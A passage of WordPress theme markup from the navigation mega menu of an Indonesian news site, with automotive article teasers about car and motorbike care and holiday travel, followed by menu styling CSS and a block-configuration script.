                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_697df891b9058" data-td_block_id="td_uid_44_697df891b9058"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_697df891b9058" data-td_block_id="td_uid_44_697df891b9058"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_697df891c290d_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_697df891c290d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_697df891c290d_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_697df891c290d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_697df891c290d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_697df891c290d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_697df891c290d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_697df891c290d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_697df891c290d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_697df891c290d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_697df891c290d_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697df891c290d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_697df891c290d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_697df891c290d_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_697df891c290d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_697df891c290d_rand .td-module-meta-info,
				.ie11 .td_uid_45_697df891c290d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_697df891c290d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_697df891c290d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_697df891c290d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_697df891c290d_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_697df891c290d_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_697df891c290d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_697df891c290d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_697df891c290d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_697df891c290d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_697df891c290d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_697df891c290d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_697df891c290d_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_697df891c290d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_697df891c290d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_697df891c290d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_697df891c290d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_697df891c290d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_697df891c290d_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_697df891c290d_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_697df891c290d_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_697df891c290d_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_697df891c290d_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_697df891c290d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_697df891c290d_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697df891c290d_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697df891c290d_rand .td-editor-date,
				.td_uid_45_697df891c290d_rand .td-editor-date .td-post-author-name,
				.td_uid_45_697df891c290d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697df891c290d_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_697df891c290d_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_697df891c290d_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697df891c290d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_697df891c290d_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_697df891c290d_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_697df891c290d_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697df891c290d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_697df891c290d_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-date,
				.td_uid_45_697df891c290d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_697df891c290d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_697df891c290d_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_697df891c290d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_697df891c290d_rand .td-editor-date,
				.td_uid_45_697df891c290d_rand .td-editor-date .td-post-author-name,
				.td_uid_45_697df891c290d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_697df891c290d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_697df891c290d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_697df891c290d_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_697df891c290d = new tdBlock();
block_td_uid_45_697df891c290d.id = "td_uid_45_697df891c290d";
block_td_uid_45_697df891c290d.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_697df891c290d_rand","tdc_css_class_style":"td_uid_45_697df891c290d_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_697df891c290d_rand"}';
block_td_uid_45_697df891c290d.td_column_number = "3";
block_td_uid_45_697df891c290d.block_type = "tdb_header_mega_menu";
block_td_uid_45_697df891c290d.post_count = "5";
block_td_uid_45_697df891c290d.found_posts = "292";
block_td_uid_45_697df891c290d.header_color = "";
block_td_uid_45_697df891c290d.ajax_pagination_infinite_stop = "";
block_td_uid_45_697df891c290d.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_697df891c290d);
